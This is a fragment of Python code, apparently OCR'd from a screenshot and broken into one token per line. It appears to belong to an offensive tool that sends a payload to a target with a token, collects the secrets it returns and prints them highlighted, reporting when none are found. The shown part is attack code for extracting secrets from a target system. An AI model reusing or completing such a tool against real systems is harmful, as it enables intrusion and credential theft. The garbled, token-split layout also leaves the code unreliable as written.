
"}"
"return JSON.stringify(out);"
)
    resp 
=
 send_payload
(
target
,
 token
,
extra_payload
)
    data 
=
 resp
.
get
(
"data"
,
{
}
)
if
 data
.
get
(
"status"
)
==
1
:
try
:
            extras 
=
json
.
loads
(
data
.
get
(
"result"
,
"{}"
)
)
if
 extras
:
for
 k
,
 v 
in
extras
.
items
(
)
:
print
(
f
"  {C.WHITE}
{k:.<30}{C.RESET} {C.RED}{C.BOLD}{v}
{C.RESET}"
)
else
:
                info
(
"No additional 
secrets found"
)